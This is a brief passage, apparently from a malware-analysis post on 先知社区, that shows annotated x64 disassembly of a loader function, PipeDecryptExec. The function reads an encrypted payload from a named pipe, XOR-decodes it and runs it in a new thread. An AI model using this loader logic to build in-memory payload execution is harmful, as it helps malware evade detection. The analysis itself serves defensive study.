 ; __int64 __fastcall PipeDecryptExec(_QWORD)
PipeDecryptExec proc near
push r12
push rsi
push rbx
sub rsp, 20h
mov rbx, qword ptr cs:pPayload
movsxd rcx, dword ptr [rbx+4] ; Size
call malloc
mov rsi, cs:Sleep
mov r12, rax
wait_for_pipe: ; dwMilliseconds
mov ecx, 400h
call rsi ; Sleep
mov edx, [rbx+4] ; nNumberOfBytesToRead
mov rcx, r12 ; lpBuffer
call FillBufferFromPipe
test eax, eax
jz short wait_for_pipe
mov edx, [rbx+4] ; lpBufferLength
lea r8, [rbx+8] ; XorKey
mov rcx, r12 ; lpBuffer
call XorDecodeAndCreateThread
xor eax, eax
add rsp, 20h
pop rbx
pop rsi
pop r12
retn
PipeDecryptExec endp
先知社区
Graphed disassembly of PipeDecryptExec.